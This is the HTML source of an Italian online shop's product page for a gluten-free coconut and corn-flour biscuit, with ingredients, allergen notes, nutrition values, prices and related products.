			<div id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><h3 class="widget-title">Trova il prodotto che cerchi! ♥</h3><form role="search" method="get" class="woocommerce-product-search" action="https://www.agricolafrettoli.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorie</h3><ul class="product-categories"><li class="cat-item cat-item-49 current-cat"><a href="https://www.agricolafrettoli.it/product-category/la-nostra-biscotteria/">BISCOTTI ARTIGIANALI</a></li>
<li class="cat-item cat-item-225"><a href="https://www.agricolafrettoli.it/product-category/snack/">SNACK</a></li>
<li class="cat-item cat-item-52"><a href="https://www.agricolafrettoli.it/product-category/farine/">FARINE ARTIGIANALI</a></li>
<li class="cat-item cat-item-203"><a href="https://www.agricolafrettoli.it/product-category/box-promo/">PROMO BOX</a></li>
</ul></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><h3 class="widget-title">I più venduti</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.agricolafrettoli.it/product/gocce-d-arancia/">
		<img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<span class="product-title">Gocce d'Arancia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span>
	</li>
<li>
	
	<a href="https://www.agricolafrettoli.it/product/biscotti-cuori-di-zenzero/">
		<img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<span class="product-title">Cuori di Zenzero</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span>
	</li>
<li>
	
	<a href="https://www.agricolafrettoli.it/product/farina-integrale-mais-blu/">
		<img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-1000x1000.jpg 1000w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-150x150.jpg 150w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-80x80.jpg 80w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-100x100.jpg 100w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-600x600.jpg 600w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-96x96.jpg 96w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_06421-460x460.jpg 460w" sizes="(max-width: 1000px) 100vw, 1000px" />		<span class="product-title">Farina di Mais Blu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</span>
	</li>
</ul></div>        </div>
    </div>
            <div
                    class="col-md-9">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1914" class="product type-product post-1914 status-publish first instock product_cat-la-nostra-biscotteria product_tag-senza-glutine product_tag-senza-lattosio product_tag-biscotti product_tag-delicati product_tag-cocco product_tag-100-vegetale product_tag-senza-uova has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="badges"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg"><img width="1000" height="1325" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-1000x1325.jpg" class="wp-post-image" alt="" title="COCCO" data-caption="" data-src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg" data-large_image="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg" data-large_image_width="1317" data-large_image_height="1745" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-1000x1325.jpg 1000w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-226x300.jpg 226w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-773x1024.jpg 773w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-768x1018.jpg 768w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO-1159x1536.jpg 1159w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg 1317w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Delicati 100% Vegetale al Cocco</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></p>
<div class="description woocommerce-product-details__short-description">
	<p>Biscotti con farina di mais e cocco rapè. Gradevole consistenza friabile e gusto delicato.</p>
<p>&nbsp;</p>
<p><span style="font-weight: 300">Confezione 250 g </span></p>
<p><img class="wp-image-20988 size-medium alignnone" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_7686-300x100.png" alt="" width="300" height="100" /></p>
<p>&nbsp;</p>
</div>

	<script>if(flycart_woo_discount_rules_strikeout_script_executed == undefined){jQuery( document ).ready( function() {jQuery( ".single_variation_wrap" ).on( "show_variation", function ( event, variation, purchasable ) {        var container = jQuery(".single_variation .woocommerce-variation-price");        var current_object = jQuery(this);
                                    current_object.trigger("woo_discount_rules_before_variant_strikeout");/*container.hide("slow");*/        jQuery.ajax({
                                    url: woo_discount_rules.ajax_url,
                                    dataType: "json",
                                    type: "POST",
                                    data: {action: "loadWooDiscountedPriceForVariant", id: variation.variation_id, price_html: variation.price_html},
                                    beforeSend: function() {
                                    },
                                    complete: function() {
                                    },
                                    success: function (response) {
                                        if(response.status == 1){
                                            jQuery(".single_variation .woocommerce-variation-price").html(response.price_html);
                                        }
                                        current_object.trigger("woo_discount_rules_after_variant_strikeout");
                                        /*container.show("slow");*/
                                    }
                                });    });    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                        jQuery.ajax({
                                            url: woo_discount_rules.ajax_url,
                                            type: "POST",
                                            data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                            beforeSend: function() {
                                            },
                                            complete: function() {
                                            },
                                            success: function (response) {
                                                responseData = jQuery.parseJSON(response);
                                                if(responseData.cookie == "1" && already_exists){                    } else {
                                                    jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                            }
                                        });
                                    }, 1);    }});var flycart_woo_discount_rules_strikeout_script_executed = 1; }</script>
	<form class="cart" action="https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		<span class="qty-minus" data-min="1">
            <i class="ion-ios-minus-outline"></i>
        </span>
        <input
                type="number"
                id="quantity_696e49c4930dc"
                class="input-text qty text"
                step="1"
                min="1"
                max=""
                name="quantity"
                value="1"
                title="Qty"
                size="4"
                inputmode="numeric"/>
        <span class="qty-plus" data-max="">
            <i class="ion-ios-plus-outline"></i>
        </span>
    </div>
	
		<button type="submit" name="add-to-cart" value="1914" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div class="wcppec-checkout-buttons woo_pp_cart_buttons_div">
						<div id="woo_pp_ec_button_product"></div>
					</div>
		
<div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1914" data-id="1914">Add to wishlist</a></div><div class="product_meta_wrap">
    <table class="product_meta">
		            <tr class="product_meta_item sku_wrapper">
                <td class="label">SKU</td>
                <td>
			<span class="sku" itemprop="sku">
				FRETTOLI-PRD-032			</span>
                </td>
            </tr>
		<tr class="product_meta_item posted_in"><td class="label">Category</td><td> <a href="https://www.agricolafrettoli.it/product-category/la-nostra-biscotteria/" rel="tag">BISCOTTI ARTIGIANALI</a></td></tr><tr class="product_meta_item tagged_as"><td class="label">Tags</td><td> <a href="https://www.agricolafrettoli.it/product-tag/senza-glutine/" rel="tag">Senza Glutine</a>, <a href="https://www.agricolafrettoli.it/product-tag/senza-lattosio/" rel="tag">Senza Lattosio</a>, <a href="https://www.agricolafrettoli.it/product-tag/biscotti/" rel="tag">Biscotti</a>, <a href="https://www.agricolafrettoli.it/product-tag/delicati/" rel="tag">Delicati</a>, <a href="https://www.agricolafrettoli.it/product-tag/cocco/" rel="tag">Cocco</a>, <a href="https://www.agricolafrettoli.it/product-tag/100-vegetale/" rel="tag">100% vegetale</a>, <a href="https://www.agricolafrettoli.it/product-tag/senza-uova/" rel="tag">Senza Uova</a></td></tr>		    </table>
</div>
	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <div class="tabs-container row">
            <div class="col-md-4">
                <ul class="tabs wc-tabs">
					                        <li class="description_tab">
                            <a href="#tab-description">Description</a>
                        </li>
					                        <li class="additional_information_tab">
                            <a href="#tab-additional_information">Additional information</a>
                        </li>
					                </ul>
            </div>
            <div class="col-md-8">
				                    <div
                            class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                            id="tab-description">
						
	<h2>Description</h2>

<h2><span style="font-size: 14pt;">Biscotti Delicati al Cocco</span></h2>
<p>Biscotti con farina di mais e cocco rapè. Gradevole consistenza friabile e gusto delicato.</p>
<p><strong>INGREDIENTI</strong></p>
<p>Farina di mais (32%), zucchero, olio di semi di girasole, acqua, farina di <strong>MANDORLE</strong>, amido di mais, cocco rapé (4,4%), agente lievitante: bicarbonato di sodio, aroma naturale cocco (0,3%), sale.</p>
<p><em style="font-weight: 300;">Può contenere tracce di: <strong>FRUTTA A GUSCIO (pistacchio e nocciola), SOIA.</strong><br />
Senza glutine</em><br />
<em style="font-weight: 300;">Senza uova </em><br />
<em style="font-weight: 300;">Naturalmente privo di lattosio<br />
100% vegetale </em></p>
<p><strong>TABELLA NUTRIZIONALE</strong></p>
<p>Valori Nutrizionali per 100 g:</p>
<p>Energia: 401 Kcal/1681 kJ<br />
Grassi: 19 g<br />
di cui Acidi Grassi Saturi: 3,2 g<br />
Carboidrati: 51 g<br />
di cui Zuccheri: 17 g<br />
Proteine: 4,5 g<br />
Fibra: 2,0 g<br />
Sale: 0,20 g</p>
<p>Modalità di conservazione: conservare in luogo fresco e asciutto, al riparo dalla luce diretta. Sigillare bene la confezione dopo l&#8217;apertura.</p>
<p>&nbsp;</p>
                    </div>
				                    <div
                            class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                            id="tab-additional_information">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.250 kg</td>
		</tr>
	</table>
                    </div>
				            </div>
        </div>
    </div>


        <div class="related">

            <h2>
                <span>Related</span>Products            </h2>

			<div class="products row">

			
				<div class="product col-md-3 type-product post-30009 status-publish first outofstock product_cat-snack product_tag-senza-glutine product_tag-senza-lattosio product_tag-biscotti product_tag-100-vegetale product_tag-snack taxable shipping-taxable purchasable product-type-simple">
	<div class="product-thumb"><a href="https://www.agricolafrettoli.it/product/tortino-croccante-alla-vaniglia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="outofstock"><span>Out</span>of stock</span><img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="product-action"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="ESAURITO"><a href="https://www.agricolafrettoli.it/product/tortino-croccante-alla-vaniglia/" data-quantity="1" data-product_id="30009" data-product_sku="FRETTOLI-PRD-019-1-1-1-2-2" data-product_name="Tortino croccante alla Vaniglia" class="button product_type_simple" data-product_id="30009" data-product_sku="FRETTOLI-PRD-019-1-1-1-2-2" aria-label="Read more about &ldquo;Tortino croccante alla Vaniglia&rdquo;" rel="nofollow">ESAURITO</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-30009" data-id="30009">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-30009 " data-id="30009" data-effect="mfp-3d-unfold">Quick view</a></div></div></div><div class="product-info"><a href="https://www.agricolafrettoli.it/product/tortino-croccante-alla-vaniglia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tortino croccante alla Vaniglia</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2,80</span></span>
<div class="product-rate"></div><div class="product-desc"><div class="description woocommerce-product-details__short-description">
	<h2><strong>Novità!</strong></h2>
<p>&nbsp;</p>
<p>Uno snack tutto da mordere ispirato alla sbrisolona.</p>
<p>Questo tortino monoporzione alla vaniglia con mandorle intere è piacevolmente croccante.</p>
<p>&nbsp;</p>
<p>Senza glutine e 100% vegetale.</p>
<p>&nbsp;</p>
<p>Confezione 75 g</p>
<p>&nbsp;</p>
<p><img class="alignnone size-medium wp-image-20988" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_7686-300x100.png" alt="" width="300" height="100" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="product-action-list"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="ESAURITO"><a href="https://www.agricolafrettoli.it/product/tortino-croccante-alla-vaniglia/" data-quantity="1" data-product_id="30009" data-product_sku="FRETTOLI-PRD-019-1-1-1-2-2" data-product_name="Tortino croccante alla Vaniglia" class="button product_type_simple" data-product_id="30009" data-product_sku="FRETTOLI-PRD-019-1-1-1-2-2" aria-label="Read more about &ldquo;Tortino croccante alla Vaniglia&rdquo;" rel="nofollow">ESAURITO</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-30009" data-id="30009">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-30009 " data-id="30009" data-effect="mfp-3d-unfold">Quick view</a></div></div></div></div>

			
				<div class="product col-md-3 type-product post-29964 status-publish instock product_cat-la-nostra-biscotteria product_tag-natale product_tag-senza-glutine product_tag-senza-lattosio product_tag-biscotti product_tag-100-vegetale featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-thumb"><a href="https://www.agricolafrettoli.it/product/gocce-d-arancia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="badges"><span class="hot">Hot</span></div><img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://www.agricolafrettoli.it/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="product-action"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=29964" data-quantity="1" data-product_id="29964" data-product_sku="FRETTOLI-PRD-019-1-1" data-product_name="Gocce d&#8217;Arancia" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29964" data-product_sku="FRETTOLI-PRD-019-1-1" aria-label="Add &ldquo;Gocce d&#039;Arancia&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-29964" data-id="29964">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-29964 " data-id="29964" data-effect="mfp-3d-unfold">Quick view</a></div></div></div><div class="product-info"><a href="https://www.agricolafrettoli.it/product/gocce-d-arancia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Gocce d&#8217;Arancia</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></span>
<div class="product-rate"></div><div class="product-desc"><div class="description woocommerce-product-details__short-description">
	<h2><strong>Biscotto natalizio in edizione limitata!</strong></h2>
<p>&nbsp;</p>
<p>Biscotto con farina di mais aromatizzato all&#8217;arancia a forma di goccia. Un nuovo gusto agrumato per le feste natalizie.</p>
<p>&nbsp;</p>
<p>Confezione 250 g</p>
<p>&nbsp;</p>
<p><img class="alignnone size-medium wp-image-20988" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_7686-300x100.png" alt="" width="300" height="100" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="product-action-list"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=29964" data-quantity="1" data-product_id="29964" data-product_sku="FRETTOLI-PRD-019-1-1" data-product_name="Gocce d&#8217;Arancia" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29964" data-product_sku="FRETTOLI-PRD-019-1-1" aria-label="Add &ldquo;Gocce d&#039;Arancia&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-29964" data-id="29964">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-29964 " data-id="29964" data-effect="mfp-3d-unfold">Quick view</a></div></div></div></div>

			
				<div class="product col-md-3 type-product post-1911 status-publish instock product_cat-la-nostra-biscotteria product_tag-senza-lattosio product_tag-biscotti product_tag-delicati product_tag-100-vegetale product_tag-senza-uova product_tag-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-thumb"><a href="https://www.agricolafrettoli.it/product/biscotti-delicati-cacao-e-nocciola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="badges"></div><img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-1000x1000.jpg 1000w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-150x150.jpg 150w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-80x80.jpg 80w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-100x100.jpg 100w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-600x600.jpg 600w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-96x96.jpg 96w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CACAO-E-NOCCIOLA-460x460.jpg 460w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="product-action"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1911" data-quantity="1" data-product_id="1911" data-product_sku="FRETTOLI-PRD-035" data-product_name="Delicati 100% Vegetale Cacao &#038; Nocciola" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1911" data-product_sku="FRETTOLI-PRD-035" aria-label="Add &ldquo;Delicati 100% Vegetale Cacao &amp; Nocciola&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1911" data-id="1911">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1911 " data-id="1911" data-effect="mfp-3d-unfold">Quick view</a></div></div></div><div class="product-info"><a href="https://www.agricolafrettoli.it/product/biscotti-delicati-cacao-e-nocciola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Delicati 100% Vegetale Cacao &#038; Nocciola</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></span>
<div class="product-rate"></div><div class="product-desc"><div class="description woocommerce-product-details__short-description">
	<p>Biscotti con farina di mais, cacao e granella di nocciole. Piacevolmente golosi e friabili ideali per una pausa sfiziosa.</p>
<p>&nbsp;</p>
<p>Confezione 250 g</p>
<p>&nbsp;</p>
<p><img class="alignnone wp-image-20988 size-medium" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_7686-300x100.png" alt="" width="300" height="100" /></p>
<p>&nbsp;</p>
</div>
</div><div class="product-action-list"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1911" data-quantity="1" data-product_id="1911" data-product_sku="FRETTOLI-PRD-035" data-product_name="Delicati 100% Vegetale Cacao &#038; Nocciola" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1911" data-product_sku="FRETTOLI-PRD-035" aria-label="Add &ldquo;Delicati 100% Vegetale Cacao &amp; Nocciola&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1911" data-id="1911">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1911 " data-id="1911" data-effect="mfp-3d-unfold">Quick view</a></div></div></div></div>

			
				<div class="product col-md-3 type-product post-1910 status-publish last instock product_cat-la-nostra-biscotteria product_tag-senza-glutine product_tag-senza-lattosio product_tag-biscotti product_tag-100-vegetale product_tag-zero product_tag-senza-zuccheri-aggiunti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-thumb"><a href="https://www.agricolafrettoli.it/product/biscotto-zero-alla-nocciola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="badges"></div><img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-1000x1000.jpg 1000w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-150x150.jpg 150w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-80x80.jpg 80w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-100x100.jpg 100w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-600x600.jpg 600w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-96x96.jpg 96w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/NOCCIOLA-460x460.jpg 460w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="product-action"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1910" data-quantity="1" data-product_id="1910" data-product_sku="FRETTOLI-PRD-036" data-product_name="Zero alla Nocciola &#8211; Senza zuccheri aggiunti" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1910" data-product_sku="FRETTOLI-PRD-036" aria-label="Add &ldquo;Zero alla Nocciola - Senza zuccheri aggiunti&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1910" data-id="1910">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1910 " data-id="1910" data-effect="mfp-3d-unfold">Quick view</a></div></div></div><div class="product-info"><a href="https://www.agricolafrettoli.it/product/biscotto-zero-alla-nocciola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Zero alla Nocciola &#8211; Senza zuccheri aggiunti</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,90</span></span>
<div class="product-rate"></div><div class="product-desc"><div class="description woocommerce-product-details__short-description">
	<p style="text-align: left">Biscotti con farina di mais e granella di nocciola, senza zuccheri aggiunti. Sfiziosi e dalla consistenza croccante.</p>
<p>&nbsp;</p>
<p style="text-align: left">Confezione 250 g</p>
<p>&nbsp;</p>
<p style="text-align: left"><img class="wp-image-27793 size-medium alignnone" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_8169-300x75.png" alt="" width="300" height="75" /></p>
<p>&nbsp;</p>
</div>
</div><div class="product-action-list"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1910" data-quantity="1" data-product_id="1910" data-product_sku="FRETTOLI-PRD-036" data-product_name="Zero alla Nocciola &#8211; Senza zuccheri aggiunti" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1910" data-product_sku="FRETTOLI-PRD-036" aria-label="Add &ldquo;Zero alla Nocciola - Senza zuccheri aggiunti&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1910" data-id="1910">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1910 " data-id="1910" data-effect="mfp-3d-unfold">Quick view</a></div></div></div></div>

			
